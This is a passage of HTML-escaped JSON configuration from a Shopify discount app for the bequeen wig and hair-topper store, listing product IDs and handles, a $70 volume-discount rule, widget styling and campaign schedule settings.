per11&quot;},{&quot;productId&quot;:10123238670629,&quot;handle&quot;:&quot;bequeen-fashion-straight-grey-topper&quot;},{&quot;productId&quot;:10134923804965,&quot;handle&quot;:&quot;bequeen-machine-made-red-topper&quot;},{&quot;productId&quot;:10234016334117,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-highlight-grey-topper&quot;},{&quot;productId&quot;:9717420654885,&quot;handle&quot;:&quot;bequeen-curly-wave-short-natural-black-topper&quot;},{&quot;productId&quot;:9796083777829,&quot;handle&quot;:&quot;bequeen-highlight-machine-made-topper&quot;},{&quot;productId&quot;:10297261981989,&quot;handle&quot;:&quot;bequeen-fashion-golden-wave-machine-made-topper&quot;},{&quot;productId&quot;:10182192726309,&quot;handle&quot;:&quot;bequeen-machine-made-613-short-cut-topper&quot;},{&quot;productId&quot;:9691075772709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper14&quot;},{&quot;productId&quot;:9836679954725,&quot;handle&quot;:&quot;bequeen-caramel-streak-machine-made-topper&quot;},{&quot;productId&quot;:9890216837413,&quot;handle&quot;:&quot;bequeen-twilight-glow-machine-made-topper&quot;},{&quot;productId&quot;:10291046088997,&quot;handle&quot;:&quot;bequeen-sunset-red-side-part-topper&quot;},{&quot;productId&quot;:9607210533157,&quot;handle&quot;:&quot;bequeen-black-and-brown-curly-mohawk-stylenot-a-wig&quot;},{&quot;productId&quot;:10123225628965,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper-1&quot;},{&quot;productId&quot;:9959652294949,&quot;handle&quot;:&quot;bequeen-gold-side-part-straight-topper&quot;},{&quot;productId&quot;:9883968176421,&quot;handle&quot;:&quot;bequeen-lavender-wave-sexy-topper&quot;},{&quot;productId&quot;:10126554399013,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-yellow-topper&quot;},{&quot;productId&quot;:9898549707045,&quot;handle&quot;:&quot;bequeen-honey-swirl-pixie-machine-made-topper&quot;},{&quot;productId&quot;:9905023910181,&quot;handle&quot;:&quot;bequeen-sunflare-sexy-topper&quot;},{&quot;productId&quot;:9815655252261,&quot;handle&quot;:&quot;bequeen-sexy-blonde-machine-made-topper&quot;},{&quot;productId&quot;:9815562027301,&quot;handle&quot;:&quot;bequeen-mixed-color-machine-made-topper&quot;},{&quot;productId&quot;:10271809896741,&quot;handle&quot;:&quot;bequeen-dark-purple-side-part-topper&quot;},{&quot;productId&quot;:10247968227621,&quot;handle&quot;:&quot;bequeen-fashion-1b-curly-style-topper&quot;},{&quot;productId&quot;:9779461685541,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper&quot;},{&quot;productId&quot;:9866365993253,&quot;handle&quot;:&quot;bequeen-silver-machine-made-topper&quot;},{&quot;productId&quot;:9578527785253,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-pixie-wig&quot;},{&quot;productId&quot;:10152613347621,&quot;handle&quot;:&quot;bequeen-machine-made-1b-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10082976760101,&quot;handle&quot;:&quot;bequeen-dark-purple-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:10152635597093,&quot;handle&quot;:&quot;bequeen-colorful-side-part-wave-sexy-topper&quot;},{&quot;productId&quot;:9607212433701,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9607208796453,&quot;handle&quot;:&quot;bequeen-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:10109823811877,&quot;handle&quot;:&quot;bequeen-machine-made-black-curly-topper&quot;},{&quot;productId&quot;:9921728839973,&quot;handle&quot;:&quot;bequeen-machine-made-purple-elastic-curly-topper&quot;},{&quot;productId&quot;:9696137806117,&quot;handle&quot;:&quot;bequeen-machine-made-3colors-highlight-topper&quot;},{&quot;productId&quot;:9691074887973,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper13&quot;},{&quot;productId&quot;:10273690419493,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-styled-pixie-wig&quot;},{&quot;productId&quot;:9710038810917,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-black-long-topper&quot;},{&quot;productId&quot;:10291047268645,&quot;handle&quot;:&quot;bequeen-white-machine-made-side-part-topper&quot;},{&quot;productId&quot;:9702470091045,&quot;handle&quot;:&quot;bequeen-wavy-style-topper&quot;},{&quot;productId&quot;:9898529915173,&quot;handle&quot;:&quot;bequeen-platinum-machine-made-topper&quot;},{&quot;productId&quot;:9607222952229,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig-1&quot;},{&quot;productId&quot;:9791081218341,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-tail-topper&quot;},{&quot;productId&quot;:10212386210085,&quot;handle&quot;:&quot;bequeen-highlight-blue-machine-made-topper&quot;},{&quot;productId&quot;:9907697025317,&quot;handle&quot;:&quot;bequeen-peach-edge-queen-sexy-topper&quot;},{&quot;productId&quot;:10240560890149,&quot;handle&quot;:&quot;bequeen-1b-straight-special-made-topper&quot;},{&quot;productId&quot;:9855710888229,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper&quot;},{&quot;productId&quot;:9607218463013,&quot;handle&quot;:&quot;bequeen-black-and-purple-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:10238169514277,&quot;handle&quot;:&quot;bequeen-modern-gray-lilac-straight-topper&quot;},{&quot;productId&quot;:9837001408805,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:10292105249061,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-1b-topper&quot;},{&quot;productId&quot;:9899211096357,&quot;handle&quot;:&quot;bequeen-moonlit-sleek-machine-made-topper&quot;},{&quot;productId&quot;:9836540035365,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-curly-topper&quot;},{&quot;productId&quot;:9837001507109,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper&quot;},{&quot;productId&quot;:9853381574949,&quot;handle&quot;:&quot;bequeen-white-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:9909459681573,&quot;handle&quot;:&quot;bequeen-ice-blonde-highlight-sexy-topper&quot;},{&quot;productId&quot;:9888142688549,&quot;handle&quot;:&quot;bequeen-lavender-blue-sexy-topper&quot;},{&quot;productId&quot;:9899216109861,&quot;handle&quot;:&quot;bequeen-futuristic-frost-machine-made-topper&quot;},{&quot;productId&quot;:9695759466789,&quot;handle&quot;:&quot;bequeen-blue-side-part-pixie-wig&quot;},{&quot;productId&quot;:9796084039973,&quot;handle&quot;:&quot;bequeen-red-color-popular-topper&quot;},{&quot;productId&quot;:9607229309221,&quot;handle&quot;:&quot;bequeen-blue-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9674398433573,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper5&quot;},{&quot;productId&quot;:9827684811045,&quot;handle&quot;:&quot;bequeen-lace-bace-blue-fashion-topper&quot;},{&quot;productId&quot;:9774565851429,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9776402268453,&quot;handle&quot;:&quot;bequeen-black-and-gold-side-swept-curly-topper&quot;},{&quot;productId&quot;:9600427131173,&quot;handle&quot;:&quot;bequeen-mohawk-partialtopper-not-a-wig&quot;},{&quot;productId&quot;:9691076559141,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper15&quot;},{&quot;productId&quot;:9776403546405,&quot;handle&quot;:&quot;bequeen-layered-and-feathered-sexy-topper&quot;},{&quot;productId&quot;:9674400039205,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8&quot;},{&quot;productId&quot;:9607233241381,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-not-a-wig-copy&quot;},{&quot;productId&quot;:9832144994597,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-topper&quot;},{&quot;productId&quot;:9696141967653,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-magenta-topper&quot;},{&quot;productId&quot;:9715294044453,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-papper-and-salt-color-not-a-wig&quot;},{&quot;productId&quot;:9710146257189,&quot;handle&quot;:&quot;bequeen-fashion-wave-natural-black-topper&quot;},{&quot;productId&quot;:10247832240421,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy-1&quot;},{&quot;productId&quot;:9905022239013,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper&quot;},{&quot;productId&quot;:9902470037797,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper-1&quot;},{&quot;productId&quot;:9710218019109,&quot;handle&quot;:&quot;bequeen-machine-made-yellow-topper&quot;},{&quot;productId&quot;:9824417710373,&quot;handle&quot;:&quot;bequeen-machine-made-6-9-topper&quot;},{&quot;productId&quot;:9562579304741,&quot;handle&quot;:&quot;bequeen-machine-made-mullet-topper&quot;},{&quot;productId&quot;:9691074429221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper12&quot;},{&quot;productId&quot;:9978921124133,&quot;handle&quot;:&quot;bequeen-highlight-blue-short-cut-topper&quot;},{&quot;productId&quot;:10247974977829,&quot;handle&quot;:&quot;bequeen-golden-short-cut-style-wig&quot;},{&quot;productId&quot;:9674399613221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper7&quot;},{&quot;productId&quot;:9686131900709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8-1&quot;},{&quot;productId&quot;:10240657162533,&quot;handle&quot;:&quot;bequeen-machine-made-1b-mixed-99j-short-cut-topper&quot;},{&quot;productId&quot;:10239443468581,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-wig&quot;},{&quot;productId&quot;:10271558009125,&quot;handle&quot;:&quot;bequeen-orange-side-part-mullet-glueless-wig&quot;},{&quot;productId&quot;:9870063173925,&quot;handle&quot;:&quot;bequeen-5x5-natrual-black-lace-hair-topper&quot;},{&quot;productId&quot;:9686133080357,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9-1&quot;},{&quot;productId&quot;:9784787599653,&quot;handle&quot;:&quot;bequeen-1b-machine-made-deep-wave-topper&quot;},{&quot;productId&quot;:9607226655013,&quot;handle&quot;:&quot;bequeen-curly-mohawk-style-not-a-wig-copy&quot;},{&quot;productId&quot;:9607231766821,&quot;handle&quot;:&quot;bequeen-mohawk-style-toppernot-a-wig&quot;},{&quot;productId&quot;:9578615505189,&quot;handle&quot;:&quot;bequeen-silver-side-part-bob-wig&quot;},{&quot;productId&quot;:10238164566309,&quot;handle&quot;:&quot;bequeen-colorful-mixed-style-short-cut-topper&quot;},{&quot;productId&quot;:9898553049381,&quot;handle&quot;:&quot;bequeen-curled-bliss-machine-made-mohawk&quot;},{&quot;productId&quot;:9914289848613,&quot;handle&quot;:&quot;bequeen-green-sexy-topper&quot;},{&quot;productId&quot;:10142452973861,&quot;handle&quot;:&quot;bequeen-machine-made-big-wavy-topper&quot;},{&quot;productId&quot;:9691033534757,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper10&quot;},{&quot;productId&quot;:9803241619749,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-cut-lace-wig&quot;},{&quot;productId&quot;:10259032801573,&quot;handle&quot;:&quot;bequeen-1b-mixed-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10307753345317,&quot;handle&quot;:&quot;bequeen-1bash-blonde-side-part-topper-copy&quot;},{&quot;productId&quot;:10311103709477,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-bob-topper&quot;},{&quot;productId&quot;:10312129315109,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-mohawk-style&quot;}]}]},&quot;conditionType&quot;:&quot;COUNT&quot;,&quot;disValueType&quot;:&quot;FIXED_DIS&quot;,&quot;customers&quot;:&quot;ALL&quot;,&quot;rules&quot;:[{&quot;conditionValue&quot;:&quot;1&quot;,&quot;title&quot;:&quot;&quot;,&quot;disValue&quot;:&quot;70&quot;}],&quot;disId&quot;:[&quot;gid://shopify/DiscountAutomaticNode/1623247159589&quot;],&quot;configuration&quot;:{&quot;isEnabled&quot;:true,&quot;tierListTitle&quot;:&quot;Buy More, Save More&quot;,&quot;tiers&quot;:[{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;}],&quot;note&quot;:&quot;&quot;,&quot;colors&quot;:{&quot;background&quot;:&quot;#ffffff&quot;,&quot;text&quot;:&quot;#ff0000&quot;,&quot;border&quot;:&quot;#d6d6d7&quot;,&quot;titleBarBgColor&quot;:&quot;#1a1a1a&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;selectedRadioBoxBorderColor&quot;:&quot;#ff0000&quot;},&quot;fontConfig&quot;:{&quot;titleBarTextFontSize&quot;:&quot;16&quot;,&quot;titleBarTextFontWeight&quot;:&quot;bold&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;disTypeCategory&quot;:&quot;Volume Discount&quot;,&quot;isEBIntegrationEnabled&quot;:false,&quot;isCampaignUrlEnabled&quot;:false,&quot;fixedDiscountType&quot;:&quot;APPLY_TOTAL_ON_EACH_PRODUCT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;cartWidgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;globalConfig&quot;:{&quot;customisations&quot;:{&quot;textColor&quot;:&quot;#000000&quot;,&quot;backgroundColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#1a1a1a&quot;,&quot;pillBgColor&quot;:&quot;#1a1a1a&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;pillTextFontSize&quot;:&quot;10&quot;,&quot;pillTextFontWeight&quot;:&quot;bold&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these {{COLLECTION_LINK}} collections and get {{CURRENCY}}{{DISCOUNT}} off&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;}}],&quot;cartPageWidgetTexts&quot;:{&quot;en&quot;:{&quot;pillText&quot;:&quot;DISCOUNT&quot;}},&quot;cartPageWidgetIcons&quot;:{&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon_0_white.svg&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;value&quot;:&quot;&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;campaignUrl&quot;:&quot;https://bequeen-office-store.myshopify.com?kite_campaign=&quot;},&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;defaultSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;},&quot;mostPopularSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;,&quot;title&quot;:&quot;Featured&quot;,&quot;badgeStyle&quot;:&quot;simple&quot;,&quot;customization&quot;:{&quot;titleColor&quot;:&quot;#ffffff&quot;,&quot;bgColor&quot;:&quot;#1a1a1a&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-10-01&quot;,&quot;endDate&quot;:&quot;2024-10-08&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-10-01T00:00:00+05:30&quot;,&quot;endDateTime&quot;:&quot;2024-10-08T00:00:00+05:30&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-09-30T18:30:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-10-07T18:30:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;subscriptionProductsEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;useAbsoluteDiscount&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1623247159589&quot;,&quot;title&quot;:&quot; $70 off For Topper&amp;Bob&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;e48e4f9f-53cf-4bcb-8182-3c426332374b&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T06:28:47.735Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-06T07:40:26.472Z&quot;,&quot;__v&quot;:0,&quot;productPageWidgetMultiLanguageConfiguration&quot;:{},&quot;onlyUseWidget&quot;:false},{&quot;_id&quot;:&quot;695a2eba78d782f4dcf19923&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;isEnabled&quot;:true,&quot;disType&quot;:&quot;VOL_DISCOUNT_ON_ALL&quot;,&quot;disMethod&quot;:&quot;AUTOMATIC&quot;,&quot;disMethodTitle&quot;:&quot;NY&quot;,&quot;disProducts&quot;:{&quot;type&quot;:&quot;COLLECTIONS&quot;,&quot;products&quot;:[],&quot;collections&quot;:[{&quot;availablePublicationCount&quot;:4,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;allproduct&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/643683549477&quot;,&quot;productsAutomaticallySortedCount&quot;:1448,&quot;productsCount&quot;:1448,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:5,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;VARIANT_PRICE&quot;,&quot;condition&quot;:&quot;0&quot;,&quot;relation&quot;:&quot;GREATER_THAN&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;gift&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;BEST_SELLING&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/643683549477&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;AllProduct&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T07:13:51Z&quot;}],&quot;allowVariantSelection&quot;:false,&quot;collectionsData&quot;:[{&quot;collectionId&quot;:643683549477,&quot;productList&quot;:[{&quot;productId&quot;:9661945610533,&quot;handle&quot;:&quot;bequeen-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:9654583689509,&quot;handle&quot;:&quot;bequeen-shortcut-machine-made-short-wig&quot;},{&quot;productId&quot;:9611590205733,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9841963499813,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9791075123493,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-lace-wig&quot;},{&quot;productId&quot;:9707309433125,&quot;handle&quot;:&quot;bequeen-machine-made-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9588617380133,&quot;handle&quot;:&quot;bequeen-curly-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9811597590821,&quot;handle&quot;:&quot;bequeen-sexy-pixie-bang-pixie-wig&quot;},{&quot;productId&quot;:9661147021605,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig&quot;},{&quot;productId&quot;:9693748101413,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-wig&quot;},{&quot;productId&quot;:9564904325413,&quot;handle&quot;:&quot;bequeen-fashion-style-lace-wig&quot;},{&quot;productId&quot;:9876748501285,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-sexy-topper&quot;},{&quot;productId&quot;:9959678116133,&quot;handle&quot;:&quot;bequeen-natrual-black-side-part-topper&quot;},{&quot;productId&quot;:9649495736613,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-short-wig&quot;},{&quot;productId&quot;:9694881874213,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-natrual-black-topper&quot;},{&quot;productId&quot;:9713787240741,&quot;handle&quot;:&quot;bequeen-side-part-fasion-pixie-cut-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9717457125669,&quot;handle&quot;:&quot;bequeen-machine-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9862229426469,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-2&quot;},{&quot;productId&quot;:9769163981093,&quot;handle&quot;:&quot;bequeen-machine-made-1b-4-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9720506515749,&quot;handle&quot;:&quot;two-wigs-on-hot-sale-2&quot;},{&quot;productId&quot;:9846985294117,&quot;handle&quot;:&quot;bequeen-pixie-style-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9686055354661,&quot;handle&quot;:&quot;bequeen-sexy-mattified-platinum-special-wave-pixie-wig&quot;},{&quot;productId&quot;:9756208202021,&quot;handle&quot;:&quot;bequeen-side-part-lace-short-pixie-cut-wig&quot;},{&quot;productId&quot;:9561085542693,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-short-wig&quot;},{&quot;productId&quot;:9564913336613,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-short-wig&quot;},{&quot;productId&quot;:9578525262117,&quot;handle&quot;:&quot;bequeen-99j-pixie-cut-wig&quot;},{&quot;productId&quot;:9562564722981,&quot;handle&quot;:&quot;bequeen-machine-made-short-cut-wig&quot;},{&quot;productId&quot;:9871936946469,&quot;handle&quot;:&quot;bequeen-vibrant-afro-elegance-pixie-wig&quot;},{&quot;productId&quot;:9626952794405,&quot;handle&quot;:&quot;bequeen-green-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9770044096805,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-wig&quot;},{&quot;productId&quot;:9788079538469,&quot;handle&quot;:&quot;bequeen-1b-short-pixie-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9695117574437,&quot;handle&quot;:&quot;bequeen-blue-and-black-pixie-wig&quot;},{&quot;productId&quot;:9821997990181,&quot;handle&quot;:&quot;bequeen-silver-machine-made-curly-topper&quot;},{&quot;productId&quot;:9797283021093,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-topper2&quot;},{&quot;productId&quot;:9683046367525,&quot;handle&quot;:&quot;bequeen-613-highlight-one-side-part-wig&quot;},{&quot;productId&quot;:9719374512421,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-pixie-wig&quot;},{&quot;productId&quot;:9699955114277,&quot;handle&quot;:&quot;bequeen-machine-made-1b-613-4-topper&quot;},{&quot;productId&quot;:9835813044517,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:9691069186341,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper11&quot;},{&quot;productId&quot;:9559427186981,&quot;handle&quot;:&quot;bequeen-highlight-finger-wave-lace-wig&quot;},{&quot;productId&quot;:9762122334501,&quot;handle&quot;:&quot;bequeen-pixie-wig-effortless-style-lace-wig-copy&quot;},{&quot;productId&quot;:9817907626277,&quot;handle&quot;:&quot;bequeen-machine-made-613-curly-topper&quot;},{&quot;productId&quot;:9605071536421,&quot;handle&quot;:&quot;bequeen-black-color-perfect-pixie-wig&quot;},{&quot;productId&quot;:9562570916133,&quot;handle&quot;:&quot;bequeen-machine-made-short-curely-wig&quot;},{&quot;productId&quot;:9837001408805,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:9691075772709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper14&quot;},{&quot;productId&quot;:9982833393957,&quot;handle&quot;:&quot;bequeen-short-cut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9559402610981,&quot;handle&quot;:&quot;baisi-pixie-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9694454710565,&quot;handle&quot;:&quot;bequeen-natural-black-and-brown-pixie-wig&quot;},{&quot;productId&quot;:9647490695461,&quot;handle&quot;:&quot;bequeen-30-base-with-27-highlights-side-part-pixie-wig&quot;},{&quot;productId&quot;:9772577882405,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-60-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9903294218533,&quot;handle&quot;:&quot;bequeen-honey-swirl-machine-made-topper&quot;},{&quot;productId&quot;:9710038810917,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-black-long-topper&quot;},{&quot;productId&quot;:9715271631141,&quot;handle&quot;:&quot;bequeen-pixie-cut-brown-color-machine-made-wig&quot;},{&quot;productId&quot;:9937934680357,&quot;handle&quot;:&quot;bequeen-highlight-brown-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9759677579557,&quot;handle&quot;:&quot;bequeen-sexy-pixie-cut-wig&quot;},{&quot;productId&quot;:9695123931429,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9583767847205,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-pixie-wig&quot;},{&quot;productId&quot;:9824417710373,&quot;handle&quot;:&quot;bequeen-machine-made-6-9-topper&quot;},{&quot;productId&quot;:9853561602341,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-color-4-wig&quot;},{&quot;productId&quot;:9876748960037,&quot;handle&quot;:&quot;bequeen-blonde-voltage-sexy-topper&quot;},{&quot;productId&quot;:9871194718501,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-wavy-pixie-wig&quot;},{&quot;productId&quot;:9702482084133,&quot;handle&quot;:&quot;bequeen-fantasy-silver-short-wave-pixie-wig-copy&quot;},{&quot;productId&quot;:9674398269733,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper4&quot;},{&quot;productId&quot;:9580055429413,&quot;handle&quot;:&quot;bequeen-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9770000875813,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-full-lace-wig-copy&quot;},{&quot;productId&quot;:9736820457765,&quot;handle&quot;:&quot;bequeen-blonde-style-lace-pixie-wig&quot;},{&quot;productId&quot;:9822959993125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-bob-lace-wig&quot;},{&quot;productId&quot;:9821996679461,&quot;handle&quot;:&quot;bequeen-machine-made-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9796153770277,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid-not-a-wig&quot;},{&quot;productId&quot;:9836679954725,&quot;handle&quot;:&quot;bequeen-caramel-streak-machine-made-topper&quot;},{&quot;productId&quot;:9796104159525,&quot;handle&quot;:&quot;bequeen-brown-color-pixie-wig&quot;},{&quot;productId&quot;:9847540384037,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9733884477733,&quot;handle&quot;:&quot;bequeen-honey-blonde-pixie-wig&quot;},{&quot;productId&quot;:9729599406373,&quot;handle&quot;:&quot;bequeen-wavy-613-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509727013,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-9&quot;},{&quot;productId&quot;:9686086156581,&quot;handle&quot;:&quot;bequeen-two-brown-colors-pixie-wig&quot;},{&quot;productId&quot;:9627173224741,&quot;handle&quot;:&quot;romantic-dreamy-floral-language&quot;},{&quot;productId&quot;:9562584776997,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-wig-1&quot;},{&quot;productId&quot;:9837002948901,&quot;handle&quot;:&quot;bequeen-1b-natural-black-fashion-curly-pixie-wig&quot;},{&quot;productId&quot;:9564901769509,&quot;handle&quot;:&quot;bequeen-fashion-color-lace-wig&quot;},{&quot;productId&quot;:9718830039333,&quot;handle&quot;:&quot;bequeen-sexy-wave-1b-natural-black-machine-made-short-wig&quot;},{&quot;productId&quot;:9695758942501,&quot;handle&quot;:&quot;bequeen-effortless-style-pixie-wig&quot;},{&quot;productId&quot;:9649528602917,&quot;handle&quot;:&quot;bequeen-machine-made-mix-color-short-cut-wig&quot;},{&quot;productId&quot;:9630526472485,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-pixie-1b-wig&quot;},{&quot;productId&quot;:9617034871077,&quot;handle&quot;:&quot;elegance-graceful-allure&quot;},{&quot;productId&quot;:9720508121381,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-4&quot;},{&quot;productId&quot;:9696137806117,&quot;handle&quot;:&quot;bequeen-machine-made-3colors-highlight-topper&quot;},{&quot;productId&quot;:9688996806949,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig&qu